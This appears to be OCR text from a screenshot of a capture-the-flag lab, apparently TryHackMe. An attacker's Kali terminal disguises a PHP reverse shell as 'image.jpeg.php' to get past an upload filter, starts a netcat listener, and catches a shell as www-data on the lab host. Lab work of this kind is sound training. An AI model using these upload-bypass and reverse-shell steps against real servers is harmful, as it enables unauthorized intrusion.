 Index of /grid - Mozilla Firefox
Aperture Clear?
Index of /grid
10.10.243.219:65000/grid/
Index of /grid
Name Last modified Size Description
Parent Directory -
image.jpeg.php 2020-12-24 17:02 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.243.219 Port 65000
root@kali: ~/thm
File Actions Edit View Help
┌──(root💀kali)-[~/thm]
└─# mv php-reverse-shell.php image.jpeg.php
┌──(root💀kali)-[~/thm]
└─# cp image.jpeg.php /home/kali/Downloads
┌──(root💀kali)-[~/thm]
└─# chmo 777 /home/kali/Downloads
zsh: command not found: chmo
┌──(root💀kali)-[~/thm]
└─# chmod 777 /home/kali/Downloads
┌──(root💀kali)-[~/thm]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.4.204] from (UNKNOWN) [10.10.243.219] 50200
Linux light-cycle 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 U
TC 2020 x86_64 x86_64 x86_64 GNU/Linux
17:02:52 up 49 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
KALI